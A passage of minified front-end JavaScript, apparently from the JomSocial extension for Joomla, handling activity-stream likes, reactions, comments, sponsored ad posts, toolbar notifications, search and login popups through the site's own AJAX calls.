joms.popup.stream.share}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.showComments=function(o,t){var e,n,s;function i(o,t,i){var u;n&&n.off(),e=o,u=[t],(s=i)&&u.push(s),joms.ajax({func:"system,ajaxStreamShowComments",data:u,callback:function(o){e.items[0]={type:"inline",src:p(o)},e.updateItemHTML(),a()}})}function a(){var o=".joms-js--initialized",e=".joms-js--video",n=t(".joms-comment__body,.joms-js--inbox").find(e).not(o).addClass(o.substr(1));n.length&&(joms.loadCSS(joms.ASSETS_URL+"vendors/mediaelement/mediaelementplayer.min.css"),n.on("click.joms-video",e+"-play",(function(){var o=t(this).closest(e);joms.util.video.play(o,o.data())})),joms.ios&&setTimeout((function(){n.find(e+"-play").click()}),2e3))}function p(e){var n=!0;return e||(e={}),t(t.trim(e.html||"")).children().length&&(n=!1),['<div class="joms-popup joms-popup--whiteblock joms-popup--rounded joms-popup--80pc">','<button class="mfp-close joms-hide"></button>','<div class="joms-comment">',n?o.joms_lang.COM_COMMUNITY_NO_COMMENTS_YET:e.html,"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){i(e,o,t)}))}}(o,t),e("popups/stream.showcomments",["utils/popup"],(function(){return joms.popup.stream.showComments}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.showLikes=function(o,t){var e,n,s,i;function a(o,t,a){n&&n.off(),e=o,s=t,i=a,joms.ajax({func:"system,ajaxStreamShowLikes",data:[s,i],callback:function(o){e.items[0]={type:"inline",src:p(o)},e.updateItemHTML()}})}function p(e){var n=!0;return e||(e={}),t(t.trim(e.html||"")).children().length&&(n=!1),['<div class="joms-popup joms-popup--whiteblock joms-popup--rounded joms-popup--80pc">','<button class="mfp-close joms-hide"></button>','<div class="joms-comment">',n?o.joms_lang.COM_COMMUNITY_NO_LIKES_YET:e.html,"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){a(e,o,t)}))}}(o,t),e("popups/stream.showlikes",["utils/popup"],(function(){return joms.popup.stream.showLikes}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.showOthers=function(){var o,t,e;function n(n,i){t&&t.off(),o=n,e=i,joms.ajax({func:"activities,ajaxShowOthers",data:[e],callback:function(t){o.items[0]={type:"inline",src:s(t)},o.updateItemHTML()}})}function s(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--rounded joms-popup--80pc">','<button class="mfp-close joms-hide"></button>','<div class="joms-comment">',o.html||"","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/stream.showothers",["utils/popup"],(function(){return joms.popup.stream.showOthers})),window,joms.popup||(joms.popup={}),joms.popup.stream=(a=joms.popup.stream||{},joms._.extend({},a)),e("popups/stream",["popups/stream.remove","popups/stream.editlocation","popups/stream.addfeatured","popups/stream.removefeatured","popups/stream.removelocation","popups/stream.removemood","popups/stream.report","popups/stream.selectprivacy","popups/stream.share","popups/stream.showcomments","popups/stream.showlikes","popups/stream.showothers"],(function(){return joms.popup.stream})),window,joms.jQuery,joms.view||(joms.view={}),joms.view.customize=function(){function o(){t()}function t(){}return{start:o,stop:t}}(),e("views/customize",["popups/stream"],(function(){return joms.view.stream})),function(o,t,n){joms.view||(joms.view={}),joms.view.misc=function(o,t){var e,n;function s(){e=t(".joms-main"),n=t(".joms-sidebar"),i(),t(o).on("resize",i)}var i=joms._.debounce((function(){"large"!==joms.screenSize()?n.nextAll(".joms-main").length&&n.insertAfter(e):n.prevAll(".joms-main").length&&n.insertBefore(e)}),500);return{start:s,fixSVG:joms._.debounce((function(){var e=o.joms_current_url,n="joms-icon--svg-fixed";e&&t(".joms-icon use").not("."+n).each((function(){var o=this.getAttribute("xlink:href")||"",t=o.replace(/^[^#]*#/,"#");o===e+t?n+=" joms-icon--svg-unmodified":this.setAttribute("xlink:href",e+t),this.setAttribute("class",n)}))}),200)}}(o,t),e("views/misc",[],(function(){return joms.view.misc}))}(window,joms.jQuery),function(o,t,n){joms.view||(joms.view={}),joms.view.stream=function(o,t){var e;function n(){s(),e=t(".joms-stream__wrapper")}function s(){e&&e.off()}function i(n){var s=e.find(".joms-js--stream-"+n);+s.attr("do-like")||(s.attr("do-like",1),joms.ajax({func:"system,ajaxStreamAddLike",data:[n],callback:function(s){var i,a,p,u,c;s.success&&(i=e.find(".joms-js--stream-"+n)).length&&((a=i.find(".joms-stream__actions").find(".joms-button--liked")).attr("onclick","joms.api.streamUnlike('"+n+"');"),a.addClass("liked"),a.find("span").html(a.data("lang-unlike")),a.find("use").attr("xlink:href",o.location+"#joms-icon-thumbs-down"),p=i.find(".joms-stream__status"),s.html?p.length?p.html(s.html):(p=i.find(".joms-stream__actions"),(p=t("<div class=joms-stream__status />").insertAfter(p)).html(s.html)):p.remove(),(c=i.find(".joms-stream__status--mobile")).length&&((u=c.find(".joms-like__counter--"+n)).html(+u.eq(0).text()+1),c.find(".joms-like__status").show()),i.attr("do-like",0))}}))}function a(n){var s=e.find(".joms-js--stream-"+n);+s.attr("do-like")||(s.attr("do-like",1),joms.ajax({func:"system,ajaxStreamUnlike",data:[n],callback:function(s){var i,a,p,u,c;if(s.success&&(i=e.find(".joms-js--stream-"+n)).length){if((a=i.find(".joms-stream__actions").find(".joms-button--liked")).attr("onclick","joms.api.streamLike('"+n+"');"),a.removeClass("liked"),a.find("span").html(a.data("lang-like")),a.find("use").attr("xlink:href",o.location+"#joms-icon-thumbs-up"),p=i.find(".joms-stream__status"),s.html?p.length?p.html(s.html):(p=i.find(".joms-stream__actions"),(p=t("<div class=joms-stream__status />").insertAfter(p)).html(s.html)):p.remove(),(c=i.find(".joms-stream__status--mobile")).length){var r=+(u=c.find(".joms-like__counter--"+n)).eq(0).text()-1;u.html(r),0===r&&c.find(".joms-like__status").hide()}i.attr("do-like",0)}}}))}function p(o){var e=t(".joms-js--stream-"+o).eq(0).find(".joms-stream__body"),n=e.find(".colorful-status__container"),s=e.find("[data-type=stream-content]"),i=e.find("[data-type=stream-editor]"),a=i.find("textarea"),p=a.val();s.hide(),i.show(),a.removeData("joms-tagging"),a.jomsTagging(),a.off("reset.joms-tagging"),a.on("reset.joms-tagging",(function(){i.hide(),s.show(),a.val(p)})),!a.hasClass("limited")&&n.length&&(a.attr("maxlength",150),a.on("keydown",(function(o){13===o.keyCode&&(4===a.val().split("\n").length&&o.preventDefault())})),a.addClass("limited")),a.focus()}function u(o,e,n){joms.ajax({func:"activities,ajaxSaveStatus",data:[o,e],callback:function(e){var s=t(".joms-stream").filter("[data-stream-id="+o+"]").find(".joms-stream__body"),i=s.find("[data-type=stream-content]"),a=s.find(".colorful-status__container"),p=s.find("[data-type=stream-editor]"),u=p.find("textarea");e.success?(a.length?a.find(".colorful-status__inner").html(e.data):i.html("<span>"+e.data+"</span>"),i.html("<span>"+e.data+"</span>"),u.val(e.unparsed)):u.val(n),p.hide(),a.length||i.show()}})}function c(o,e){var n=t(e).closest(".joms-js--stream").find(".joms-stream__body").find("[data-type=stream-editor]").find("textarea"),s=n.val();n[0].joms_hidden&&(s=n[0].joms_hidden.val()),u(o,s,s)}function r(o){var e=t(".joms-js--stream-"+o).find(".joms-stream__body"),n=e.find("[data-type=stream-content]");e.find("[data-type=stream-editor]").hide(),n.show()}function m(o){joms.popup.stream.editLocation(o)}function l(o){joms.popup.stream.remove(o)}function d(o){joms.popup.stream.removeLocation(o)}function j(o){joms.popup.stream.removeMood(o)}function f(o){joms.ajax({func:"activities,ajaxRemoveUserTag",data:[o,"post"],callback:function(e){var n,s,i,a,p;e.success&&(s=(n=t(".joms-js--stream-"+o)).find(".joms-stream__body"),i=n.find(".joms-list__options").find(".joms-dropdown").find(".joms-js--contextmenu-removetag"),a=s.find("[data-type=stream-content]"),p=s.find("[data-type=stream-editor]").find("textarea"),a.html("<span>"+e.data+"</span>"),p.val(e.unparsed),i.remove())}})}function v(o){joms.popup.stream.selectPrivacy(o)}function b(o){joms.popup.stream.share(o)}function _(o,t){joms.ajax({func:"activities,ajaxHideStatus",data:[o,t],callback:function(t){var n;t.success&&(n=e.find(".joms-stream[data-stream-id="+o+"]")).fadeOut(500,(function(){n.remove()}))}})}function h(o){joms.popup.stream.ignoreUser(o)}function g(o,t){"popup"!==t?joms.ajax({func:"system,ajaxStreamShowLikes",data:[o],callback:function(t){t.success&&e.find(".joms-stream[data-stream-id="+o+"]").find(".joms-stream__status").html(t.html||"")}}):joms.popup.stream.showLikes(o,t)}function w(o,t){joms.popup.stream.showComments(o,t)}function y(o){joms.popup.stream.showOthers(o)}function k(o){joms.popup.stream.report(o)}function x(o){joms.popup.stream.addFeatured(o)}function T(o){joms.popup.stream.removeFeatured(o)}function C(o){var e=t(".joms-js--stream-text-"+o),n=t(".joms-js--stream-textfull-"+o),s=t(".joms-js--stream-texttoggle-"+o);n.is(":visible")?(n.hide(),e.show(),s.html(s.data("lang-more"))):(e.hide(),n.show(),s.html(s.data("lang-less")))}function M(o,e,n){var s=L(e),i=s.text,a="reaction-btn--"+s.name,p=t(".joms-button--reaction[data-uid="+o+"][data-type=stream]"),u=["reaction-btn--like","reaction-btn--love","reaction-btn--haha","reaction-btn--wow","reaction-btn--sad","reaction-btn--angry"];p.removeClass(u.join(" ")),"onBar"===n&&(p.addClass("reaction-btn--animate"),setTimeout((function(){p.removeClass("reaction-btn--animate")}),200)),p.addClass(a),p.text(i),p.attr("data-reactid",e),p.attr("data-action","unreact"),p.attr("onclick","javascript:;"),joms.ajax({func:"system,ajaxStreamAddLike",data:[o,"",e],callback:function(t){if(t){var n=p.parents(".joms-stream__actions").siblings(".joms-stream__status");n.show(),n.html(t.html);var s="joms.view.stream.unreact("+o+", "+e+")";p.attr("onclick",s)}}})}function O(o,e){var n=t(".joms-stream__actions .joms-button--reaction[data-uid="+o+"][data-type=stream]"),s=n.attr("data-lang-like"),i=["reaction-btn--like","reaction-btn--love","reaction-btn--haha","reaction-btn--wow","reaction-btn--sad","reaction-btn--angry"];n.removeClass(i.join(" ")),n.text(s),n.attr("data-reactid",1),n.attr("data-action","react"),n.attr("onclick","javascript:;"),joms.ajax({func:"system,ajaxStreamUnlike",data:[o,"",e],callback:function(t){if(t){var e=n.parents(".joms-stream__actions").siblings(".joms-stream__status");t.html||e.hide(),e.html(t.html);var s="joms.view.stream.react("+o+", 1)";n.attr("onclick",s)}}})}function L(o){return joms.getData("joms_reaction").filter((function(t){return t.id==o})).pop()}return{start:n,stop:s,like:i,unlike:a,edit:p,save:c,cancel:r,editLocation:m,remove:l,removeLocation:d,removeMood:j,removeTag:f,selectPrivacy:v,share:b,hide:_,ignoreUser:h,showLikes:g,showComments:w,showOthers:y,report:k,toggleText:C,addFeatured:x,removeFeatured:T,react:M,unreact:O}}(o,t),e("views/stream",["popups/stream"],(function(){return joms.view.stream}))}(window,joms.jQuery),function(o,t,e){joms.util||(joms.util={}),joms.util.photos=function(o,t){var e=[],n=180;function s(o){var n=o.children(),s=o.width();n.css({display:"block",float:"left",margin:"1px 0",overflow:"hidden",padding:0,position:"relative"}).each((function(){var o=t(this);o.data({width:o.width(),height:o.height()})})),i(s,n),e.push(o)}function i(o,t){var e=0,s=t.length;t.each((function(i){var a,p,u,c;for(a=0,c=e;c<=i;c++)a+=(p=t.eq(c).data()).width/p.height;if((u=o/a)<=n){for(c=e;c<=i;c++)t.eq(c).find("img").css({height:u});e=i+1}else if(c===s)for(c=e;c<=s;c++)t.eq(c).nextAll().andSelf().css({height:n}).find("img").css({height:u})})),t.css("border","1px solid transparent"),setTimeout((function(){t.css("border","")}))}function a(){var o,t;for(o=0;o<e.length;o++)i((t=e[o]).width(),t.children())}return t(o).resize(joms._.debounce((function(){a()}),500)),{arrange:s}}(o,t)}(window,joms.jQuery),e("utils/photos",(function(){})),function(o,t,n){joms.view||(joms.view={}),joms.view.streams=function(o,t){var e,n,s;function i(){if(a(),(e=t(".joms-stream__wrapper")).length){c(),p(),u(),o.joms_singleactivity||o.joms_filter_keyword||(+o.joms_adagency&&v(),+o.joms_infinitescroll&&f(),+o.joms_enable_refresh&&l());var n=document.getElementsByClassName("joms-activity-filter-action");n&&n.length&&o.FastClick.attach(n[0])}}function a(){e&&e.off()}function p(){var o=".joms-js--initialized";t(".joms-media--images").not(o).each((function(){var e=t(this),n=e.find("img"),s=0;n.each((function(){var i=t(this);t("<img>").load((function(){++s===n.length&&(e.siblings(".joms-media--loading").remove(),e.addClass(o.substr(1)),n.show(),joms.util.photos.arrange(e))})).attr("src",i.attr("src"))}))}))}function u(){var o=".joms-js--initialized",e=".joms-js--video",n=t(".joms-stream__body").find(e).not(o).addClass(o.substr(1));n.length&&(joms.loadCSS(joms.ASSETS_URL+"vendors/mediaelement/mediaelementplayer.min.css"),n.on("click.joms-video",e+"-play",(function(){var o=t(this).closest(e);joms.util.video.play(o,o.data())})))}function c(){joms.fn.tagging.initInputbox()}function r(o){var n,s;return(n=e.find(".joms-stream").not(".joms-stream--adagency")).length?(s=[],n.each((function(){s.push(+t(this).data("stream-id"))})),s["last"===o?s.length-1:0]):0}function m(){var o=e.children(".joms-stream__container");return{filter:o.data("filter"),filterId:o.data("filterid"),filterValue:o.data("filter-value")}}function l(){var e,n,s=l;s.loading||(e=o.joms_newest_stream_id)&&(n=m(),s.loading=!0,s.xhr&&s.xhr.abort(),s.xhr=joms.ajax({func:"activities,ajaxGetRecentActivitiesCount",data:[e,n.filter,n.filterId,n.filterValue],callback:function(e){var n,i=+e.count,a=+e.nextPingDelay,p=t(".joms-js--stream-latest");s.loading=!1,s.xhr=null,o.joms_postbox_posting||(i>0?((n=t('<a href="javascript:">'+e.html+"</a>")).on("click",d),p.html(n).show()):p.hide().empty()),a>0&&joms._.delay(l,a)}}))}function d(){var n,s,i=d;i.loading||(n=r())&&(s=m(),i.loading=!0,i.xhr&&i.xhr.abort(),i.xhr=joms.ajax({func:"activities,ajaxGetRecentActivities",data:[n,s.filter,s.filterId,s.filterValue],callback:function(n){var s,a=t(t.trim(n.html)).filter(".joms-stream__wrapper").find(".joms-stream"),r=t(".joms-js--stream-latest");if(n.newest_stream_id&&(o.joms_newest_stream_id=+n.newest_stream_id),i.loading=!1,a.length)for(s=a.length-1;s>=0;s--)t(".joms-js--stream-"+a.eq(s).data("stream-id")).length||e.find(".joms-stream__container").prepend(a.eq(s));r.hide(),c(),p(),u()}}))}function j(){var o,n,s,i,a=j;a.loading||(o=r("last"))&&(n=m(),a.loading=!0,s=e.find("#activity-more"),i=s.find(".loading"),(s=s.find(".joms-button--primary")).hide(),i.show(),joms.ajax({func:"activities,ajaxGetOlderActivities",data:[o,n.filter,n.filterId,n.filterValue],callback:function(o){var n,r=!1;a.loading=!1,i.hide(),o.html&&((n=t(t.trim(o.html)).filter(".joms-stream__wrapper").find(".joms-stream")).length?e.find(".joms-stream__container").append(n):r=!0),c(),p(),u(),_(),r||s.show()}}))}var f=function(){var n,s,i,a,l;if(joms.mobile)return!1;t(".joms-stream__loadmore").find("a").hide(),s=t(o),i=t(document),a=Math.max(+o.joms_autoloadtrigger||0,20),l=0,n=function(){var o,d,j,f=s.scrollTop(),v=s.height();o=f<l?"up":"down",l=f,"down"===o&&(f+v<i.height()-a||n.loading||(n.loading=!0,e.find(".joms-stream__loadmore .loading").show(),(d=r("last"))&&(j=m(),joms.ajax({func:"activities,ajaxGetOlderActivities",data:[d,j.filter,j.filterId,j.filterValue],callback:function(o){var s,i=!1;e.find(".joms-stream__loadmore .loading").hide(),o.html&&((s=t(t.trim(o.html)).filter(".joms-stream__wrapper").find(".joms-stream")).length?e.find(".joms-stream__container").append(s):i=!0),c(),p(),u(),_(),i||(n.loading=!1)}}))))},s.on("scroll",n)};function v(){joms.ajax({func:"system,ajaxGetAdagency",callback:function(o){(n=o||{}).ads&&n.ads.length&&(n.ads=joms._.shuffle(n.ads)),_()}})}function b(o,t){var e;return e='<div data-stream-type="adagency" class="joms-stream joms-stream--adagency">',e+='<div class="joms-stream__header">',e+='<div class="joms-avatar--stream">',e+='<a href="'+t.on_click_url+'" target="_blank" onclick="window.open(\''+t.on_click_url+"'); return false;\">",e+='<img src="'+t.banner_avatar+'">',e+="</a>",e+="</div>",e+='<div class="joms-stream__meta">',e+='<a class="joms-stream__user" href="'+t.on_click_url+'" target="_blank" onclick="window.open(\''+t.on_click_url+"'); return false;\">"+t.banner_headline+"</a>",e+='<a href="'+t.on_click_url+'" target="_blank" onclick="window.open(\''+t.on_click_url+'\'); return false;"><span class="joms-stream__time"><small>'+(t.short_url_to_promote||t.url_to_promote)+"</small></span></a>",e+="</div>",e+="</div>",e+='<div class="joms-stream__body">',e+="<p>"+t.banner_text+"</p>",e+='<div class="joms-media--image">',e+='<a href="'+t.on_click_url+'" target="_blank" onclick="window.open(\''+t.on_click_url+"'); return false;\">",e+='<img src="'+t.banner_image_content+'">',e+="</a>",e+="</div>",e+="</div>",(+o.show_sponsored_stream_info||+o.show_create_ad_link)&&(e+='<div class="joms-stream__actions">',+o.show_sponsored_stream_info&&(e+='<span style="float:left">'+o.sponsored_stream_info_text+"</span>"),+o.show_create_ad_link&&(e+='<a href="'+o.create_ad_link+'" style="float:right">'+o.create_ad_link_text+"</a>"),e+='<div style="clear:both"></div>',e+="</div>"),e+="</div>"}function _(){var s,i,a,p,u,c,r;if(n&&n.config&&n.ads&&n.ads.length){if(s=n.ads,i=n.config,a=+i.display_stream_ads_after_value,p=+i.display_stream_ads_every_value,c=+i.display_stream_ads,u=0,!+o.joms_my_id)for(var m=s.length-1;m>=0;m--)+s[m].banner_access||s.splice(m,1);s.length&&(r={frontpage:"front_page_stream",profile:"profile_stream",groups:"group_stream",events:"event_stream"},(i.js_stream_ads_on||[]).indexOf(r[o.joms_page])<0||e.find(".joms-stream").not(".joms-stream--adagency").each((function(o){var e,n;if(c){if(!a)return!1;if(o===a-1)return(n=(e=t(this)).next()).length&&n.hasClass("joms-stream--adagency")||(e.after(b(i,s[u])),h(s[u])),!1}else{if(!p)return!1;(o+1)%p==0&&((n=(e=t(this)).next()).length&&n.hasClass("joms-stream--adagency")||(e.after(b(i,s[u%s.length])),h(s[u%s.length])),u++)}})))}}function h(o){var t=[o.advertiser_id,o.campaign_id,o.banner_id,o.campaign_type].join("-");s||(s={}),s[t]||(s[t]=!0,joms.ajax({func:"system,ajaxAdagencyGetImpression",data:[o.advertiser_id,o.campaign_id,o.banner_id,o.campaign_type],callback:function(){}}))}return{start:i,stop:a,loadMore:j}}(o,t),e("views/streams",["utils/hovercard","utils/photos","utils/video","functions/tagging"],(function(){return joms.view.streams}))}(window,joms.jQuery),function(o,t,e){joms.view||(joms.view={}),joms.view.toolbar=function(o,t){var e,n,s,i,a,p;function u(o){t(o.target).closest(".joms-trigger__menu--main, .joms-trigger__menu--user, .joms-menu, .joms-menu--user").length||(e.hasClass("show-menu")||e.hasClass("show-menu--user"))&&(o.preventDefault(),o.stopPropagation(),e.removeClass("show-menu"),e.removeClass("show-menu--user"))}function c(o){o.stopPropagation(),e.toggleClass("show-menu")}function r(o){o.stopPropagation(),e.toggleClass("show-menu--user")}function m(o){var e=t(o.currentTarget).closest("li");e.hasClass("show-submenu")?e.removeClass("show-submenu"):e.addClass("show-submenu").siblings().removeClass("show-submenu")}function l(){e||(e=t(".jomsocial-wrapper")),n||(n=t(".joms-trigger__menu--main")),s||(s=t(".joms-trigger__menu--user")),i||(i=t(".joms-menu__toggle")),d(),e.on("click.menu",u),e.on("click.menu",".joms-js--has-dropdown",(function(e){e.preventDefault(),e.stopPropagation(),o.location=t(e.currentTarget).attr("href")})),e.on("mouseenter.menu",".joms-toolbar--desktop > ul > li > a.joms-js--has-dropdown",(function(o){var e=t(o.currentTarget);e.siblings("ul.joms-dropdown").is(":visible")||(p=e.trigger("click.dropdown"))})),e.on("mouseleave.menu",".joms-toolbar--desktop",(function(){p&&(p.trigger("collapse.dropdown"),p=void 0)})),n.on("click.menu",c),s.on("click.menu",r),i.on("click.submenu",m),w()}function d(){e&&(e.off("click.menu"),e.off("click.menu",".joms-js--has-dropdown"),e.off("mouseenter.menu",".joms-toolbar--desktop > ul > li > a.joms-js--has-dropdown"),e.off("mouseleave.menu",".joms-toolbar--desktop")),n&&n.off("click.menu"),s&&s.off("click.menu"),i&&i.off("click.submenu")}function j(){joms.ajax({func:"notification,ajaxGetNotification",data:[""],callback:function(o){o.html&&t(".joms-popover--toolbar-general").html(o.html)}})}function f(){joms.ajax({func:"notification,ajaxGetRequest",data:[""],callback:function(o){var e;o.html&&((e=t(".joms-popover--toolbar-friendrequest")).html(o.html),e.off("click",".joms-button__approve").on("click",".joms-button__approve",v),e.off("click",".joms-button__reject").on("click",".joms-button__reject",b))}})}function v(o){var e=t(o.currentTarget),n=e.data("connection");joms.ajax({func:"friends,ajaxRejectRequest",data:[n],callback:function(o){(e=t(".joms-js__friend-request-"+n)).find(".joms-popover__actions").remove(),e.find(".joms-popover__content").html(o.error||o.message),h("friendrequest",-1)}})}function b(o){var e=t(o.currentTarget),n=e.data("connection");joms.ajax({func:"friends,ajaxApproveRequest",data:[n],callback:function(o){(e=t(".joms-js__friend-request-"+n)).find(".joms-popover__actions").remove(),e.find(".joms-popover__content").html(o.error||o.message),h("friendrequest",-1)}})}function _(){joms.ajax({func:"notification,ajaxGetInbox",data:[""],callback:function(o){o.html&&t(".joms-popover--toolbar-pm").html(o.html)}})}function h(o,e){var n;["general","friendrequest","pm"].indexOf(o)<0||(e=+(n=t(".joms-notifications__label--"+o)).eq(0).text()+e,n.html(e>0?e:""))}function g(o){var e,n,s,i=o,p=/^\s+|\s+$/g;"string"!=typeof o&&(i=t(o).val()),(i=i||"").replace(p,"")&&(a&&a.abort(),o=t(".joms-popover--toolbar-search"),e=o.find(".joms-js--field"),n=o.find(".joms-js--loading"),s=o.find(".joms-js--viewall"),o.find("li:not(.joms-js--noremove)").remove(),s.hide(),n.show(),a=joms.ajax({func:"search,ajaxSearch",data:[i],callback:function(t){var a,p,u,c,r;if(n.hide(),t.error)return a='<li class="joms-js--error">'+t.error+"</li>",void e.after(a);if(t.length){for(a="",c=Math.min(3,t.length),p=0;p<c;p++)a+='<li><div class="joms-popover__avatar"><div class="joms-avatar">',a+='<img src="'+t[p].thumb+'"></div></div>',a+='<div class="joms-popover__content">',a+='<h5><a href="'+t[p].url+'">'+t[p].name+"</a></h5>",a+="</div></li>";(u=s.find("form")).find("input").val(i),s.off("click","a").on("click","a",(function(){u[0].submit()})),(r=s.find("a")).html(r.data("lang").replace("%1$s",t.length)),e.after(a),s.show(),o.show()}}}))}function w(){+o.joms_my_id&&t(".joms-js--notiflabel-general").length&&joms.ajax({func:"activities,ajaxGetTotalNotifications",callback:function(o){var e,n,s,i,a;o||(o={}),e=o.newNotificationCount,n=o.newFriendInviteCount,s=o.newMessageCount,i=+o.nextPingDelay,void 0!==e&&(e=+e||"",t(".joms-js--notiflabel-general").html(e),a=(e?"("+e+") ":"")+(a=(a=document.title).replace(/^\(\d+\)\s/,"")),document.title=a),void 0!==n&&t(".joms-js--notiflabel-frequest").html(+n||""),void 0!==s&&t(".joms-js--notiflabel-inbox").html(+s||""),i>0&&joms._.delay(w,i)}})}return{start:l,stop:d,notificationGeneral:j,notificationFriend:f,notificationPm:_,notificationCounter:h,search:g}}(o,t)}(window,joms.jQuery),e("views/toolbar",(function(){})),function(o,t,n){joms.fn||(joms.fn={}),joms.fn.announcement=function(o,t){function e(o,e){t(".joms-js--announcement-view-"+o+"-"+e).hide(),t(".joms-js--announcement-edit-"+o+"-"+e).show(),t(".joms-subnav,.joms-subnav--desktop").hide(),t(".joms-sidebar").hide(),t(".joms-main").css({padding:0,width:"100%"})}function n(o,e){t(".joms-js--announcement-edit-"+o+"-"+e).hide(),t(".joms-js--announcement-view-"+o+"-"+e).show(),t(".joms-subnav,.joms-subnav--desktop").css("display",""),t(".joms-main").css({padding:"",width:""}),t(".joms-sidebar").show()}return{edit:e,editCancel:n}}(0,t),e("functions/announcement",[],(function(){return joms.fn.announcement}))}(window,joms.jQuery),window,joms.jQuery,joms.fn||(joms.fn={}),joms.fn.facebook=function(){function o(){joms.ajax({func:"connect,ajaxUpdate",data:[""],callback:function(o){}})}return{update:o}}(),e("functions/facebook",[],(function(){return joms.fn.facebook})),function(o,t,n){joms.fn||(joms.fn={}),joms.fn.notification=function(o,t){var e=[];function n(o,n,s){var i;n=o+"-"+n,e.indexOf(n)>=0||(i=t(".joms-js--notiflabel-"+o),e.indexOf(n)<0&&(e.push(n),s=+i.eq(0).text()+s,i.html(s>0?s:"")))}return{updateCounter:n}}(0,t),e("functions/notification",[],(function(){return joms.fn.notification}))}(window,joms.jQuery),function(o,t,n){joms.fn||(joms.fn={}),joms.fn.invitation=function(o,t){function e(o,t){var e="group"===o?"notification,ajaxGroupJoinInvitation":"events,ajaxJoinInvitation",n=[t];joms.ajax({func:e,data:n,callback:function(e){s(o,t,e)}})}function n(o,t){var e="group"===o?"notification,ajaxGroupRejectInvitation":"events,ajaxRejectInvitation",n=[t];joms.ajax({func:e,data:n,callback:function(e){s(o,t,e)}})}function s(o,e,n){t(".joms-js--invitation-buttons-"+o+"-"+e).remove(),t(".joms-js--invitation-notice-"+o+"-"+e).html(n&&n.message||""),joms.fn.notification.updateCounter("general",e,-1)}return{accept:e,reject:n}}(0,t),e("functions/invitation",["functions/notification"],(function(){return joms.fn.invitation}))}(window,joms.jQuery),function(o,t,e){joms.util||(joms.util={}),joms.util.field=function(o,t){function e(){return['<div data-wrap="file" style="width:350px;max-width:100%;position:relative;overflow:hidden">','<input type="text" class="joms-input" readonly="readonly" placeholder="',o.joms_lang&&o.joms_lang.COM_COMMUNITY_SELECT_FILE||"Select file",'.."','style="margin-bottom:2px">',"</div>"].join("")}function n(o){var t=o.match(/[^\\\/]+$/);return t&&t[0]?t[0]:""}return{file:function(o){(o=t(o)).each((function(o,s){var i;s=t(s),(i=s.parent()).data("wrap")||(i=t(e()),s.before(i),s.hide(),s.appendTo(i),s.css({cursor:"pointer",position:"absolute",right:0,top:0,width:"100%",height:"100%",opacity:0}),s.show()),s.off("change.joms-file"),s.on("change.joms-file",(function(){i.find(".joms-input").val(n(t(this).val()))}))}))}}}(o,t)}(window,joms.jQuery),e("utils/field",(function(){})),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.info=function(){function o(o,e,n){o.items[0]={type:"inline",src:t(e,n)},o.updateItemHTML()}function t(o,t){return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o||"&nbsp;","</div>",'<div class="joms-popup__content joms-popup__content--single">',t||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(t,e){joms.util.popup.prepare((function(n){o(n,t,e)}))}}(),e("popups/info",["utils/popup"],(function(){return joms.popup.info})),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.login=function(){var o,t;function e(o,t){if(t&&"object"==typeof t)n(o,t);else{var e=t;"string"!=typeof t&&(e=(e=window.location.href).replace(/#.*$/,"")),joms.ajax({func:"system,ajaxLogin",data:[e],callback:function(t){n(o,t)}})}}function n(e,n){t&&t.off(),(o=e).items[0]={type:"inline",src:i(n)},o.updateItemHTML(),(t=o.contentContainer).find("form").on("submit",s)}function s(o){o.preventDefault(),o.stopPropagation(),joms.ajax({func:"system,ajaxGetLoginFormToken",data:[],callback:function(o){var e=t.find("form");o.token&&e.find(".joms-js--token input").prop("name",o.token),e.off("submit"),e.find("[name=submit]").click()}})}function i(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',o.html||"","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){e(t,o)}))}}(),e("popups/login",["utils/popup"],(function(){return joms.popup.login})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.album||(joms.popup.album={}),joms.popup.album.addFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"photos,ajaxAddFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()},t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/album.addfeatured",["utils/popup"],(function(){return joms.popup.album.addFeatured}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.album||(joms.popup.album={}),joms.popup.album.removeFeatured=function(o){var t,e,n;function 